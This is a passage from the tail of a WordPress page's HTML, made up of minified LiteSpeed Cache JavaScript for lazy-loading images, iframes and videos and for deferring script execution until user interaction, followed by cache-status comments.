n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ghananaija.net/wp-content/litespeed/js/b458968eee24538661216058f57833c4.js?ver=c0a51"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 04:54:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 04:54:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7052eb90b68903af230778a2d73cfd5f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8d49c2cbe8fa4b2ce5a51dc42226e493.css -->